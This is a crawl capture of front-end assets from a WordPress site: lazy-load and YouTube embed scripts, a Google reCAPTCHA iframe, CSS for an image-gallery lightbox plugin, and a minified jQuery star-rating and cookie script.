<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KH6OEMqG8S5DH67GYhhyNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833175428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768216746
body_size: 1959
content:
@-webkit-keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

@keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

.block-popuperSwiper {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    z-index: 2000;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    display: none;
    overflow: hidden;
    font-size: 0;
    line-height: 1;
    background-color: rgba(0, 0, 0, .9);

}

.block-popuperSwiper.active {
    opacity: 1;
    display: block;
}

.block-popuperSwiper__scroll {
    overflow: auto;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
}

.block-popuperSwiper__wrapper {
    width: 100%;
    height: 100%;
}

.block-popuperSwiper__sliders {
    position: relative;
    min-height: 100%;
    padding-bottom: 80px;
}

.block-popuperSwiper * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.block-popuperSwiper__main {
    width: 100%;
    text-align: center;
    min-height: 100%;
}

.swiper-container {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}

.block-popuperSwiper__wrappersl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.block-popuperSwiper__slide {
    padding: 0 80px;
    height: auto;
}

.block-popuperSwiper__image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    position: relative;
    text-align: left;
    height: 100%;
    padding: 25px 0;
}

.block-popuperSwiper__wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 130px);
    min-height: 500px;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.block-popuperSwiper__image.loaded .block-popuperSwiper__wrap {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
}
.block-popuperSwiper__wrap + .block-popuperSwiper__r {
    margin-left: 15px;
}
.block-popuperSwiper__r {
    width: 240px;
    min-width: 240px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.block-popuperSwiper__wrap img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: 100% !Important;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}

.block-popuperSwiper__loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -25px;
    margin-top: -25px;
    z-index: 10;
    font-size: 0;
    line-height: 1;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    /*-webkit-animation: loadSwiper .85s linear infinite;*/
    /*animation: loadSwiper .85s linear infinite;*/
}

.block-popuperSwiper__loader img {
    width: 50px;
}
.block-popuperSwiper__lds-item {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
}
.block-popuperSwiper__lds-item div {
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    -webkit-animation: lds-default 1.2s linear infinite;
    animation: lds-default 1.2s linear infinite;
}
.block-popuperSwiper__lds-item div:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    top: 37px;
    left: 66px;
}
.block-popuperSwiper__lds-item div:nth-child(2) {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
    top: 22px;
    left: 62px;
}
.block-popuperSwiper__lds-item div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
    top: 11px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(4) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
    top: 7px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(5) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
    top: 11px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(6) {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
    top: 22px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(7) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
    top: 37px;
    left: 7px;
}
.block-popuperSwiper__lds-item div:nth-child(8) {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
    top: 52px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(9) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
    top: 62px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(10) {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
    top: 66px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(11) {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
    top: 62px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(12) {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
    top: 52px;
    left: 62px;
}
@-webkit-keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}
@keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

.block-popuperSwiper__wrap.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__r.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__prev, .block-popuperSwiper__next {
    width: 70px;
    height: 70px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    z-index: 200;
}

.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    margin-left: 0 !important;
}

.block-popuperSwiper__prev {
    left: 0;
    right: auto;
}

.block-popuperSwiper__prev svg {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    margin-right: 0 !important;
    margin-left: auto !important;
}

.swiper-button-disabled {
    opacity: .3;
}

.block-popuperSwiper__close {
    position: absolute;
    top: 32px;
    right: 24px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    overflow: hidden;
    z-index: 300;
}

.block-popuperSwiper__close svg {
    width: 35px;
    display: block;
    margin: auto;
}

.popuperSwiper-pages__wrap {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

.popuperSwiper-pages__slide {
    width: auto;
    padding: 15px 5px;
    z-index: 200;
    cursor: pointer;
}
.popuperSwiper-pages-pos{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}
.popuperSwiper-pages {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    width: 100%;
    height: 80px;
    background: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;

}

.popuperSwiper-pages__slide img {
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
}

.popuperSwiper-pages__slide.swiper-slide-thumb-active:before {
    width: calc(100% - 10px);
}

.popuperSwiper-pages__slide:before {
    content: '';
    position: absolute;
    left: 5px;
    top: 0;
    height: 3px;
    width: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border-radius: 5px;
}

.active-popuperSwiper {
    overflow: hidden;
}
.popuperSwiper-open {
    cursor: pointer;
	display: inline-block;
	position:relative;
}
.popuperSwiper-open--icon {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 90px;
    width: 90px;
    line-height: 90px;
    background: rgba(255,255,255,.8);
    background-size: 35px 35px;
    font-size: 35px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0 2px 3px rgb(94 102 0 / 30%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all .2s;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    z-index: 2;
display: -webkit-box;display: -ms-flexbox;display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;}
.popuperSwiper-open svg {width: 45px;}
.popuperSwiper-open:hover .popuperSwiper-open--icon{
	opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
@media screen and (max-width:1024px){

    .popuperSwiper-pages-pos {display: none;}
    .block-popuperSwiper__sliders {padding-bottom: 0;}
	.block-popuperSwiper__slide {padding: 0 20px;}

	.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {width: 30px;}

	.block-popuperSwiper__prev, .block-popuperSwiper__next {width: 32px;}
}

.block-popuperSwiper__r.remove {display: none;}

.block-popuperSwiper__fraction {position: absolute;bottom: 0;left: auto;right: 0;z-index: 99999;background: #000;
    color: #fff;
    font-size: 14px;
    padding: 5px 10px;}
.wp-caption .popuperSwiper-open {
    display: block;
}
.popuperSwiper-open img{
    display: block;
}
.popuperSwiper-open.aligncenter {display: block;text-align: center !important;}
.popuperSwiper-open.aligncenter img {margin: auto !important;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 1263
content:
!function(c){"use strict";c(document).on("ready",function(){var e={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};c.post(modesco_ajax.url,e,function(){}).success(function(e){c("#md_author__ratingstars").html(e)});c.post(modesco_ajax.url,{action:"modesco_author_box__get_zen"},function(){}).success(function(e){c("div").is(".modesco_zen")&&c(".modesco_zen").html(e)}),c(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var e=c(this);parseInt(e.text(),10);if(e.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var n=c(this),i=modesco_ajax.post_id,r=n.parent().parent().data("total"),a=n.parent().parent().data("rating"),s=parseInt(n.text(),10);if(n.parent().parent().hasClass("disabled"))return!1;var e={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:s};return c.post(modesco_ajax.url,e,function(){}).success(function(e){if("limit"===e)return!1;n.parent().parent().addClass("disabled"),c.cookie("vote-post-"+i,!0,{expires:7,path:"/"}),n.parent().find(".currentbox span").css("width",e+"%");var t,o=(a+s)/++r;o=(0^o)===o?o:o.toFixed(1),c(".rating-text").html("("+r+" "+["звезда","звезды","звёзд"][4<(t=r)%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]+", в среднем: "+o+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(m){function _(e){return h.raw?e:encodeURIComponent(e)}function x(e,t){var o=h.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),h.json?JSON.parse(e):e}catch(e){}}(e);return m.isFunction(t)?t(o):o}var n=/\+/g,h=m.cookie=function(e,t,o){if(1<arguments.length&&!m.isFunction(t)){if("number"==typeof(o=m.extend({},h.defaults,o)).expires){var n=o.expires,i=o.expires=new Date;i.setTime(+i+864e5*n)}return document.cookie=_(e)+"="+(r=t,_(h.json?JSON.stringify(r):r+""))+(o.expires?"; expires="+o.expires.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")+(o.secure?"; secure":"")}for(var r,a,s=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],d=0,u=c.length;d<u;d++){var p=c[d].split("="),l=(a=p.shift(),h.raw?a:decodeURIComponent(a)),f=p.join("=");if(e&&e===l){s=x(f,t);break}e||void 0===(f=x(f))||(s[l]=f)}return s};h.defaults={},m.removeCookie=function(e,t){return void 0!==m.cookie(e)&&(m.cookie(e,"",m.extend({},t,{expires:-1})),!m.cookie(e))}});